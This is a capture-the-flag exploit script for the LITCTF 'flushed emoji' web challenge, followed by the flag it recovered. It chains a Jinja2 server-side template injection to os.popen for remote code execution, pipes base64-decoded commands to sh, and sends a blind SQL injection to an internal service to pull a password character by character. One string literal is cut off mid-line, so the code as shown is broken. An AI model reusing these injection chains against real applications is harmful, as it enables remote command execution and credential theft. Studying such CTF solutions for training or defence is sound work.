 import requests
import base64
char = list(".*+,!#$%&0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-{}")
url = "http://litctf.live:31781"
internal_url = "http://172.24.0.8:8080/runquery"
ssti_payload = "{{config['__class__']['__init__']['__globals__']['os']|attr('popen')('%s')|attr('read')()}}"
python_script = "python3 -c \"import json,requests;print(requests.post('%s', data=json.dumps({'username':'%s','password':'0'}),
cation/json\\\"}).text)\""
rce_payload = "echo {}| base64 -d | sh"
sql_payload = "flag\\'and (Select hex(substr(password,1,{})) from users limit 1 offset 0) = hex(\\\'{}\\\')--"
flag = "LITCTF{flush3d_3m0ji_"
for c in range(len(char)):
        for i in range(len(char)):
                tmp = flag+char[i]
                script = python_script % (internal_url, sql_payload.format(len(flag)+1,tmp))
                script = str(base64.b64encode(script.encode("utf-8")), "utf-8")
                payload = ssti_payload % rce_payload.format(script)
                r = requests.post(url, data={"username":"","password":payload})
                if "True" in r.text:
                        flag += char[i]
                        print("FLAG : "+ flag)
FLAG : LITCTF{flush3d_3m0ji_o
FLAG : LITCTF{flush3d_3m0ji_o.
FLAG : LITCTF{flush3d_3m0ji_o.0
FLAG : LITCTF{flush3d_3m0ji_o.0}